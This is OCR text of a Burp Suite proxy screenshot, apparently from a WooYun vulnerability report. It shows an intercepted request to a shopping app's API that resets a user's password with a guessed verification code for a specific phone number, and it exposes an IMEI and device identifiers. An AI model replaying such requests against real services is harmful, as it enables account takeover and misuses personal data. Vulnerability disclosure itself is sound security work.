 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://api.songshujia.com:80 [121.43.79.225]
Forward Drop Intercept is on Action ment this item ?
Raw Params Headers Hex
POST /app HTTP/1.1
Content-Length: 623
Content-Type: application/x-www-form-urlencoded
Host: api.songshujia.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
app_key=14325&app_sign=2c5c2167abe2d9e491c9ab7cddb8ef55&app_name=shop_android&app_version=12&version_code=1.1.1&client=android&imei=868404020042706
&mac=02%3A00%3A00%3A00%3A00%3A00&ditch_number=1002&user_uuid=&net=WIFI&timestamp=1451202281&device_id=868404020042706&method=reset_user_pwd&mobile_
brand=HUAWEI&mobile_operator=NONE&screen_size=1080*1812&client=android&mobile_model=NEXT&system_version=6.0&cid=0e8cb301481b746dc0a53b599e53a69f&pa
rams=%7B%22new_pwd%22%3A%22qwe123%22%2C%22code%22%3A%221234%22%2C%22mobile%22%3A%2215919947887%22%2C%22user_token%22%3A%22%22%2C%22user_id%22%3A-1%
7D&frm=android_1002&isNewUser=false
? < + > 0 matches
www.wooyun.org